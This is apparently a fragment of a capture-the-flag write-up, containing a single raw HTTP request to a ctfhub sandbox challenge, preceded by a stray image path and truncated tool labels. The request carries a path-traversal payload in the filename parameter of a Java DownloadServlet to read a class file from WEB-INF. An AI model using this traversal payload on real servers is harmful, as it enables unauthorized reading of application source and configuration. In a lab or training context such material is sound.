 retty Raw Hex \n
POST /file_in_java/DownloadServlet?filename=../../../../WEB-INF/classes/cn/abc/servlet/ListFileServlet.class HTTP/1.1
Host: challenge-3eb29c1207c38a3a.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://challenge-3eb29c1207c38a3a.sandbox.ctfhub.com:10800/file_in_java/UploadServlet
Cookie: JSESSIONID=2E6C761EB34F1CB8D0B71BDD32DBD9C1
Connection: close